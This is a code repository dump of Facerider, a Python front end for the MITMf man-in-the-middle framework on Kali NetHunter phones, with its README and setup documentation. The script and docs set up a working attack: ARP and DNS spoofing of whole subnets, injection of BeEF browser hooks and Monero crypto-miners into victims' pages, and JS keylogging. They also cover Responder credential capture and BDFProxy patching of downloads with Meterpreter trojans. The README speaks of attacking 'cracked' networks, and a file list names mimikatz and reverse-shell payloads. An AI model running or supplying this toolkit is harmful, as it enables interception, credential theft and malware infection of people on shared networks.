├── CHANGELOG.md
├── FaceRiderDemoVideo.mp4
├── Facerider.py
├── PROPERDOCUMENTATION.md
├── README.md
├── bdfproxy.cfg
├── bdfproxy.cfg.template
├── bdfproxy.cfg.template.py
├── bdfproxy_config_template_generator.py
├── bdfproxy_improved.py
├── bdfproxy_msf_resource.rc
├── eznhlib.py
├── eznhlib.pyc
├── facerider.log
├── ferret_hamster_improved.py
├── fix_kali_nethunter_repos_and_upgrade_pip.sh
├── fr-beef-hook.png
├── fr-config.png
├── fr-selectgateway.png
├── fr-simpleonoff.png
├── gatewaytest.py
├── mitmf.cfg
├── mitmf_improved.py
├── notesnetifaces.py
├── parse-out-and-make-easy-func-imports.sh
├── prerequisite_setup.sh
├── proxy.log
├── requirements.txt
├── rubberduckypayloads
├── mimikatz-gmail.txt
├── mimikatz.txt
├── powershellexec.txt
├── w10-kill-wdefender.txt
├── w10-poewrshell-exec.txt
└── windows-reverse-nc-download.txt
├── sources.list
├── toolkits.py
├── toolkits.pyc
├── userinput_gateway.txt
├── userinput_interface.txt
├── userinput_javascriptpayloadurl.txt
└── wip_mitmf_improved.py
/CHANGELOG.md:
--------------------------------------------------------------------------------
1 | # Initial Features:
2 |
3 | Configuration file parsing
4 |
5 | Support for "Monero-bombing", that is injection of Javascript crypto-miner malware via the --inject module
6 |
7 | Addition of fix-a-newly-minted-Nethunter device scripts (apt repos and pip)
8 |
9 | # Added Features:
10 |
11 | Automatic network gateway detection (based on netifaces)
12 |
13 | Automatic internal IPv4 address detection
14 |
15 | Automatic BDFProxy configuration generator and startup
16 |
17 | Support for Offensive Proxy ARP Bridges
18 |
19 | Support for multiple ARP Modes, Request and Reply
20 |
21 | Support for spoofing DNS, ICMP, and DHCP
22 |
23 |
--------------------------------------------------------------------------------
/FaceRiderDemoVideo.mp4:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/FaceRiderDemoVideo.mp4
--------------------------------------------------------------------------------
/Facerider.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python
2 | #coding=utf-8
3 | import eznhlib, re, time, os, sys, toolkits
4 |
5 | bash_cmd = eznhlib.bash_cmd
6 | get_gw = eznhlib.get_gw
7 | readUserInput = eznhlib.readUserInput
8 | menu_parser = eznhlib.menu_parser
9 | popen_background = eznhlib.popen_background
10 | clean_iptables = eznhlib.clean_iptables
11 | userSelectGateway = eznhlib.userSelectGateway
12 | red = toolkits.red
13 | green = toolkits.green
14 | yellow = toolkits.yellow
15 | cyan = toolkits.cyan
16 |
17 | config_file = "mitmf.cfg"
18 | banner = """
19 | ______ _ _
20 | | ____| (_) | |
21 | | |__ __ _ ___ ___ _ __ _ __| | ___ _ __
22 | | __/ _` |/ __/ _ \ '__| |/ _` |/ _ \ '__|
23 | | | | (_| | (_| __/ | | | (_| | __/ |
24 | |_| \__,_|\___\___|_| |_|\__,_|\___|_|
25 |
26 | Chang Tan
27 | Lister Unlimited Cybersecurity Solutions, LLC.
28 | changtan@listerunlimited.com
29 |
30 | Easily configurable text-based overlay for MITMf Man-in-the-Middle-Framework modules
31 | Written due to the abandonment of the original project in 2015
32 | And due to badly desired needs and changes to the current Kali Nethunter builds on Mobile Phones and Tablets (Oneplus One is dev's phone)
33 |
34 | Simply edit mitmf.cfg with your favorite Android text editor and launch!
35 |
36 | Your current settings are coming up in 3, 2, 1....
37 | """
38 | print banner
39 |
40 | # time.sleep(3)
41 | bash_cmd("cat mitmf.cfg | grep -v \# | awk 'NF'")
42 | def readToLines(config_file):
43 | r = popen_background("cat mitmf.cfg | grep -vi \#")
44 | # print str(r)
45 | l = r.splitlines()
46 | return l
47 |
48 | # The following four functions merely relate to Proxy ARP Mode. It has no other purpose than to serve as a hacked together remedy for clunky programming I did in the hideous parse-command line code beneath it.
49 | def getProxyARPiface1(config_file):
50 | lines = readToLines(config_file)
51 | for line in lines:
52 | if re.search("NETIFACE_ONE",line):
53 | i = line.split(" = ")
54 | iface1 = str(i[1])
55 | return iface1
56 |
57 | def getProxyARPiface2(config_file):
58 | lines = readToLines(config_file)
59 | for line in lines:
60 | if re.search("NETIFACE_TWO",line):
61 | i = line.split(" = ")
62 | iface2 = str(i[1])
63 | return iface2
64 |
65 | def togglePARPDebugMode(lines, c):
66 | for line in lines:
67 | if re.search("PARP_DEBUG_MODE",line):
68 | i = line.split(" = ")
69 | if i[1] == "1":
70 | c = c + " -d"
71 | print str(c)
72 | else:
73 | pass
74 | return c
75 | def startProxyARP(cmd):
76 | lines = readToLines(config_file)
77 | c = "parprouted"
78 | iface1 = getProxyARPiface1(config_file)
79 | iface2 = getProxyARPiface2(config_file)
80 | c = togglePARPDebugMode(lines, c)
81 | for line in lines:
82 | if re.search("PROXY_ARP_MODE", line):
83 | s = line.split(" = ")
84 | if s[1] == "1":
85 | c = c + " {} {} &".format(str(iface1),str(iface2))
86 | bash_cmd(c)
87 | print str(c)
88 | return cmd
89 |
90 | # avert your eyes. It's quite horrible to look at.
91 | def readConfig(config_file):
92 | cmd = "mitmf"
93 | # f = open(config_file,'r')
94 | # r = f.read()
95 | # l = r.splitlines()
96 | r = popen_background("cat mitmf.cfg | grep -vi \#")
97 | # print str(r)
98 | l = r.splitlines()
99 | for line in l:
100 | # All the code does from this part, is slowly parse together the final command from the mitmf.cfg file, the way exactly that the mitmf dev wanted to do it
101 | if re.search("INTERFACE", line):
102 | s = line.split(" = ")
103 | iface = s[1]
104 | cmd = cmd + " -i {}".format(str(iface))
105 | print cmd
106 | if re.search("INJECT", line):
107 | s = line.split(" = ")
108 | if s[1] == "1":
109 | cmd = cmd + " --inject"
110 | if re.search("JS_URL", line):
111 | s = line.split(" = ")
112 | if s[1] != "":
113 | cmd = cmd + " --js-url {}".format(str(s[1]))
114 | if re.search("HTML_URL",line):
115 | s = line.split(" = ")
116 | if s[1] != "":
117 | cmd = cmd + " --html-url {}".format(str(s[1]))
118 | if re.search("HTA_DRIVEBY",line):
119 | s = line.split(" = ")
120 | if s[1] == "1":
121 | cmd = cmd + " --hta"
122 | if re.search("HTA_TEXT",line):
123 | s = line.split(" = ")
124 | if s[1] != "":
125 | cmd = cmd + " --text {}".format(str(s[1]))
126 | if re.search("HTA_APP",line):
127 | s = line.split(" = ")
128 | if s[1] != "":
129 | cmd = cmd + " --hta-app {}".format(str(s[1]))
130 | if re.search("SPOOF",line):
131 | s = line.split(" = ")
132 | if s[1] == "1":
133 | cmd = cmd + " --spoof"
134 | if re.search("SPOOF_TYPE",line):
135 | s = line.split(" = ")
136 | if s[1] != "":
137 | if s[1] == "ARP":
138 | cmd = cmd + " --arp"
139 | for line in l:
140 | if re.search("ARP_MODE",line):
141 | s = line.split(" = ")
142 | amode = "rep"
143 | if s[1] == "REQUEST":
144 | amode = "req"
145 | cmd = cmd + " --arpmode {}".format(str(amode))
146 | if s[1] == "REPLY":
147 | amode = "rep"
148 | cmd = cmd + " --arpmode {}".format(str(amode))
149 | if s[1] == "DNS":
150 | cmd = cmd + " --dns"
151 | if s[1] == "DHCP":
152 | cmd = cmd + " --dhcp"
153 | for line in l:
154 | if re.search("DHCP_SHELLSHOCK_PAYLOAD",line):
155 | s = line.split(" = ")
156 | cmd = cmd + " --shellshock {}".format(str(s[1]))
157 | if s[1] == "ICMP":
158 | cmd = cmd + " --icmp"
159 | if re.search("AUTO_ACQUIRE_GATEWAY",line):
160 | s = line.split(" = ")
161 | if s[1] == "1":
162 | gw = userSelectGateway()
163 | cmd = cmd + " --gateway {}".format(str(gw))
164 | else:
165 | for line in l:
166 | if re.search("SPOOF_GATEWAY",line):
167 | s = line.split(" = ")
168 | if s[1] != "":
169 | cmd = cmd + " --gateway {}".format(str(s[1]))
170 | if re.search("SPOOF_GATEWAY_MAC",line):
171 | s = line.split(" = ")
172 | if s[1] != "":
173 | cmd = cmd + " --gatewaymac {}".format(str(s[1]))
174 | if re.search("SPOOF_TARGET",line):
175 | s = line.split(" = ")
176 | if s[1] != "":
177 | cmd = cmd + " --targets {}".format(str(s[1]))
178 | if re.search("APP_POISON",line):
179 | s = line.split(" = ")
180 | if s[1] == "1":
181 | cmd = cmd + " --appoison"
182 | if re.search("UPSIDEDOWN_INTERNET",line):
183 | s = line.split(" = ")
184 | if s[1] == "1":
185 | cmd = cmd + " --upsidedownternet"
186 | if re.search("BROWSER_PROFILER",line):
187 | s = line.split(" = ")
188 | if s[1] == "1":
189 | cmd = cmd + " --browserprofiler"
190 | if re.search("FILEPWN",line):
191 | s = line.split(" = ")
192 | if s[1] == "1":
193 | cmd = cmd + " --filepwn"
194 | if re.search("SMB_AUTH",line):
195 | s = line.split(" = ")
196 | if s[1] == "1":
197 | cmd = cmd + " --smbauth"
198 | if re.search("FERRET_NG",line):
199 | s = line.split(" = ")
200 | if s[1] == "1":
201 | cmd = cmd + " --ferretng"
202 | if re.search("FERRET_NG_PORT",line):
203 | s = line.split(" = ")
204 | if s[1] != "":
205 | cmd = cmd + " --port {}".format(str(s[1]))
206 | if re.search("FERRET_NG_COOKIES",line):
207 | s = line.split(" = ")
208 | if s[1] != "":
209 | cmd = cmd + " --load-cookies {}".format(str(s[1]))
210 | if re.search("BROWSER_SNIPER",line):
211 | s = line.split(" = ")
212 | if s[1] == "1":
213 | cmd = cmd + " --browsersniper"
214 | if re.search("JS_KEYLOGGER",line):
215 | s = line.split(" = ")
216 | if s[1] == "1":
217 | cmd = cmd + " --jskeylogger"
218 | if re.search("""REPLACE""",line):
219 | s = line.split(" = ")
220 | if s[1] == "1":
221 | cmd = cmd + " --replace"
222 | if re.search("HSTS",line):
223 | s = line.split(" = ")
224 | if s[1] == "1":
225 | cmd = cmd + " --hsts"
226 | if re.search("RESPONDER_PLUGIN",line):
227 | s = line.split(" = ")
228 | if s[1] == "1":
229 | cmd = cmd + " --responder"
230 | if re.search("RESPONDER_ANALYZE",line):
231 | s = line.split(" = ")
232 | if s[1] == "1":
233 | cmd = cmd + " --analyze"
234 | if re.search("RESPONDER_WREDIR",line):
235 | s = line.split(" = ")
236 | if s[1] == "1":
237 | cmd = cmd + " --wredir"
238 | if re.search("RESPONDER_NBTNS",line):
239 | s = line.split(" = ")
240 | if s[1] == "1":
241 | cmd = cmd + " --nbtns"
242 | if re.search("RESPONDER_FINGERPRINT",line):
243 | s = line.split(" = ")
244 | if s[1] == "1":
245 | cmd = cmd + " --fingerprint"
246 | if re.search("RESPONDER_LM",line):
247 | s = line.split(" = ")
248 | if s[1] == "1":
249 | cmd = cmd + " --lm"
250 | if re.search("RESPONDER_WPAD",line):
251 | s = line.split(" = ")
252 | if s[1] == "1":
253 | cmd = cmd + " --wpad"
254 | if re.search("RESPONDER_FORCE_WPADAUTH",line):
255 | s = line.split(" = ")
256 | if s[1] == "1":
257 | cmd = cmd + " --forcewpadauth"
258 | # Checks if ProxyARP settings are enabled. If it is, the proxy ARP daemon is started
259 | cmd = startProxyARP(cmd)
260 | cmd = cmd + "&"
261 | # ENable IP Forwarding to allow the nethunter device to function as a router
262 | bash_cmd("echo '1' > /proc/sys/net/ipv4/ip_forward")
263 | print str(cmd)
264 | startAttack(cmd, gw, iface)
265 | return cmd, gw, iface
266 |
267 | def startMsfrpcd():
268 | bash_cmd("msfrpcd -U msf -P abc123 -a 127.0.0.1 -p 55552")
269 | return
270 | def startBDFProxy(gw, iface):
271 | print red("DEBUG: in function startBDFProxy")
272 | popen_background("python bdfproxy_config_template_generator.py")
273 | commands = """
274 | bdfproxy &
275 | echo 1 > /proc/sys/net/ipv4/ip_forward
276 | iptables -t nat -A PREROUTING -i {0} -p tcp --dport 80 -j REDIRECT --to-port 8080
277 | msfdb start
278 | """.format(
279 | str(iface),
280 | str(gw)
281 | )
282 | bash_cmd(commands)
283 | return
284 | def startAttack(cmd, gw, iface):
285 | print red("DEBUG: in function startAttack")
286 |
287 | # Checks if either browsersniper or filepwn/bdfproxyis enabled, which requires MSFRPCD to be started
288 | if re.search("browsersniper", cmd):
289 | startMsfrpcd()
290 | if re.search("filepwn", cmd):
291 | startMsfrpcd()
292 | # cmd = cmd + " >> facerider.log | tail -f facerider.log"
293 | bash_cmd(cmd)
294 | print red("DEBUG: Command Executed: %s" % str(cmd))
295 | startBDFProxy(gw, iface)
296 | return
297 |
298 | def main():
299 | print """
300 | \r\n\t\t\t\t MAIN MENU
301 | \r\n\t1:\tStart Attack with the configuration settings set
302 | \r\n\t2:\tStop the Attack
303 | """
304 | print red("\nWarn: As of this version, BDFProxy will auto-start. All it requires is the INTERFACE = line to be set for it to acquire your loocal IPv4 address to set as LHOST for the shells")
305 | print yellow("\nINFO: To catch the shells as this is running, run the command...")
306 | print cyan("\n\t\tmsfconsole -r bdfproxy_msf_resource.rc")
307 | userInput = int(raw_input("Enter a option: "))
308 | if userInput == 1:
309 | readConfig(config_file)
310 | elif userInput == 2:
311 | # kills all responder services and parprouted IF RUNNing.
312 | cmd = "fuser -k 55552/tcp 55553/tcp 587/tcp 110/tcp 9999/tcp 143/tcp 80/tcp 10000/tcp 21/tcp 88/tcp 25/tcp 1433/tcp 445/tcp 3141/tcp 389/tcp;pkill parprouted"
313 | bash_cmd(cmd)
314 | cmd = """pkill bdfproxy
315 | pkill mitmproxy
316 | pkill ruby
317 | fuser -k 8080/tcp 80/tcp 443/tcp 8443/tcp 8081/tcp 81/tcp"""
318 | bash_cmd(cmd)
319 | clean_iptables()
320 | os.system('clear')
321 | print "Attack Stopped"
322 | main()
323 | else:
324 | print "You have entered a invalid option"
325 | main()
326 | return
327 | main()
328 |
--------------------------------------------------------------------------------
/PROPERDOCUMENTATION.md:
--------------------------------------------------------------------------------
1 | Thank for you downloading and installing Facerider into your Nethunter device. To get started...
2 |
3 | # Configure the mitmf.cfg file
4 |
5 | If you are using a cell phone or tablet with Kali Nethunter installed, you should change the following lines to the following values
6 |
7 | INTERFACE = wlan0 // instead of eth0
8 |
9 | AUTO_ACQUIRE_GATEWAY = 1
10 |
11 | # Additional injectable parameters
12 |
13 | And optionally set JS_URL to a link with malicious Javascript payloads being hosted remotely, such as a Beef Framework Hook.
14 |
15 | Example: JS_URL = http://18.232.199.30:3000/hook.js
16 |
17 | You can also set HTML_URL to a page that hosts a coinhive crypto-miner script, thereby enslaving all of your injected victims with Monero miners until they close the tab on their browser
18 |
19 | Example: HTML_URL = http://18.232.199.30/injectcoinhive.html
20 |
21 | # Run Facerider
22 |
23 | Open a Kali terminal and navigate to your Facerider directory, and then python Facerider.py. You have only one more step, selecting the gateway that is auto-detected to commence the attack. Do not close this window.
24 |
25 | Alternatively, you can add it as a convenient custom command in the Custom Commands tab of your Nethunter app.
26 |
27 | # Offensive ARP Proxies
28 |
29 | Advanced users might consider switching PROXY_ARP_MODE = 1 to take advantage of bridging multiple NICs with Proxy ARP, allowing two entirely separate networks to talk to each other. It's also useful for immediately attacking subnets not just within your immediate locate subnet.
30 |
31 | Proxy ARP is unique in being able to merge the connected networks of a WIRELESS CARD to the connected networks of a ETHERNET CARD, opening up new attack possibilities and theories.
32 |
33 | However, combined with ARP spoofing, the matters complicate significantly and you can end up crashing local routers through irresponsible and reckless abuse of Proxy ARP. Always limit your target(s) to a small range or preferably, a single host for ARP spoofing when using Offensive Proxy ARP.
34 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # Facerider: New and improved mitmf fixes for Nethunter Phones and Tablets
2 |
3 | **Chang Tan**
4 | **Lister Unlimited Cybersecurity Solutions, LLC**
5 |
6 | 
7 |
8 | Hello, so I just got my brand new/used OnePlus One and immediately added Kali NetHunter to it. Only to my dismay, that a number of features are broken. (However a handful of features such as the Duckhunter HID module worked like a charm, not to knock on the original devs of Nethunter)
9 |
10 | **This repo specifically fixes the functionality of the MITMf overlay on your NetHunter App**. Rather than try to fix the overlay's mitmf command-line-parser (it leaves empty --whitelist and --blacklist options causing the attack to break on runtime), I decided to write a simple Python script with a centralized configuration option in ./Facerider/mitmf.cfg
11 |
12 | **Using this is much simpler, just edit mitmf.cfg with your Android text editor of choice** (I use Total Commander's text editing function) and set your options to 0 (OFF) or 1 (ON), and set variables such as your Beef Framework hook.js URL to the = sign, and then run
13 |
14 | cd Facerider;python Facerider.py
15 |
16 | This can be configured to work as a Custom Command in the NetHunter App Menu
17 |
18 | **Checkout the demo here**
19 |
20 | Demonstration Video of how to use Facerider-MITMf
21 |
22 | Within it, is a simple two-button ON/OFF attack switch. **Select 1 and press [Enter] to start the attack. Then choose a detected gateway to start mitmf with your enabled options.**
23 |
24 | 
25 |
26 |
27 | Select 2 and [Enter] to stop the attack and wipe all traces of any background processes that may be running (Responder listeners on certain ports)
28 |
29 | 
30 |
31 | # Installation
32 |
33 | Using your nethunter device, git clone this repo
34 |
35 | git clone https://github.com/tanc7/Facerider;cd Facerider
36 |
37 | Then edit the mitmf.cfg file, personally I do not use nano on Kali Nethunter because it's wonky with the phone's display options as you shift between portrait and landscape. You can install Total Commander from the Android App Store instead.
38 |
39 | 
40 |
41 | Leave empty = options commented out so the script won't throw a error.
42 |
43 | # Update: Added, automatic gateway acquisition feature
44 |
45 | Instead of constantly editing your mitmf.cfg file over and over again every time you login to a new cracked wireless network, leaving the AUTO_ACQUIRE_GATEWAY option to = 1 **will use python netifaces to determine the gateway automatically.**
46 |
47 | However, some networks have well hidden gateways, particularly the Cisco-Meraki setups (which also has AP isolation preventing this attack from working anyways), so you still have the option to switch AUTO_ACQUIRE_GATEWAY = 0 and set SPOOF_GATEWAY = 192.168.1.1 or whatever.
48 |
49 | My advice in determining the correct gateway is to use "traceproto 8.8.8.8" and then follow the route it takes. Usually, the gateway is the first hop.
50 |
51 | # Update: Added temporary "hacky" fix to BDFProxy
52 |
53 | In this latest version, BDFProxy will auto-start in the background. It is smart enough to automatically determine your local IPv4 address using just the INTERFACE line filled, via the netifaces module.
54 |
55 | To catch the shells, open a new Kali Linux terminal and enter msfconsole -r bdfproxy_msf_resource.rc
56 |
57 | BDFProxy stands for Backdoor Factory Proxy, and during the ARP Spoofing process, any non HTTPS downloads of .exe, .zip, .lin files, etc., will be auto-patched with Metasploit Meterpreter Remote Access Trojans.
58 |
59 |
60 | # Beef Framework on a Remote VPS
61 |
62 | The line "JS_URL = http://127.0.0.1:3000/hook.js" can be modified to point to a remote VPS (such as Amazon Web Services) running the beef framework allowing you to hook local victims browsers and then exploit them remotely.
63 |
64 | Assuming you are using a wireless card and you have wireless connected your Nethunter device to a hotspot...
65 |
66 | 
67 |
68 |
69 |
set INTERFACE = wlan0
70 |
set INJECT = 1
71 |
set JS_URL = http://yourvpsipaddress:3000/hook.js
72 |
set SPOOF = 1
73 |
set SPOOF_TYPE = 1
74 |
set SPOOF_GATEWAY = The gateway you found with the route -n command // Alternatively you can use the IPTools app on the Google Play Store to find your local router's IP but it's been shoddy.
75 |
76 |
77 | SPOOF_TARGET can be left commented out if you wish to attack the entire subnet.
78 |
79 | # Known Issues
80 |
81 | Running the --filepwn and --browsersniper options throws an error from the mitmf app. It is unable to connect to the msfrpcd service no matter how hard I try. This partly has to do with the changes that Rapid7 added to their msfrpc daemon and the fact that **mitmf has been a abandoned project since 2015. I am still WORKING on resolving this.**
82 |
83 | # Don't forget to update your sources.list! Update: Added a script that will fix your Nethunter installation
84 |
85 | If you just installed Nethunter, you may have realized it is using the nonexistent Sana repositories, predating Kali linux rolling. Because of that, you are unable to apt-get update.
86 |
87 | All this can be fixed by updating your sources.list, in Total Commander
88 |
89 | 1. Navigate to /data/local/nhsystem/kali-armrf/etc/apt
90 | 2. Edit the sources.list file to have the following entries instead
91 |
92 | deb http://http.kali.org/kali kali-rolling main non-free contrib
93 |
94 | # Attacking/Bridging Multiple Subnets with Proxy ARP, the noob way, toggleable option in Facerider
95 |
96 | Recently I encountered a wireless network that automatically assigned the subnet 192.168.0.0 to my Kali Linux VM in VirtualBox and subnet 192.168.1.0 to my physical devices like my phone. Attempting to use routing table commands to allow both devices to communicate (SSH for example) proved to be futile.
97 |
98 | Thats when I decided to use a "noob" or "cheater" tactic, that is EXTREMELY noisy and MAY crash the router itself, it's called a Proxy ARP bridge.
99 |
100 | This allows me to perform the seemingly impossible task of merging virtual netiface eth0 with my physically connected ALFA wireless card (that is passed over to my VM via USB pass-through), **allowing me to attack victims of BOTH subnets at once.**
101 |
102 | How does it work?
103 |
104 | Virtual Ethernet eth0 (192.168.0.0) <--Forwards ARP requests--> **Proxy ARP Daemon** <--Forwards ARP requests--> Physical ALFA card (192.168.1.0)
105 |
106 | **This is probably one of the first practical uses of a Proxy ARP Daemon for the purposes of penetration testing**. Previously, it was known to be a no-hassle way to allow multiple subnets and netiface devices to communicate to each other (including allowing a ethernet card to talk to the network of a wireless card).
107 |
108 | TLDR. I added this option into Facerider's config as a disabled feature since I am unsure if you have multiple wireless cards connected via OTG to your Nethunter device.
109 |
110 | To use this, install parprouted (Proxy ARP Routing Daemon)
111 |
112 | apt-get update;apt-get install -y parprouted
113 |
114 | Then to prove that it works and is forwarding requests between both interfaces, you will run... on a Laptop/Desktop with both a Ethernet Connection and Wireless Card connection
115 |
116 | parprouted -d eth0 wlan0
117 |
118 | As you can see, the route -n command returns this
119 |
120 |
121 | Kernel IP routing table
122 | Destination Gateway Genmask Flags Metric Ref Use Iface
123 | 0.0.0.0 192.168.0.1 0.0.0.0 UG 100 0 0 eth0
124 | 0.0.0.0 192.168.1.1 0.0.0.0 UG 600 0 0 wlan0
125 | 169.254.13.8 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
126 | 169.254.33.6 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
127 | 169.254.84.157 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
128 | 192.168.0.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
129 | 192.168.0.1 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
130 | 192.168.0.8 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
131 | 192.168.0.57 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
132 | 192.168.0.67 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
133 | 192.168.0.98 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
134 | 192.168.0.117 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
135 | 192.168.0.127 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
136 | 192.168.0.139 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
137 | 192.168.0.254 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
138 | 192.168.1.0 0.0.0.0 255.255.255.0 U 600 0 0 wlan0
139 | 192.168.1.1 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
140 | 192.168.1.104 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
141 | 192.168.1.154 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
142 | 192.168.1.157 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
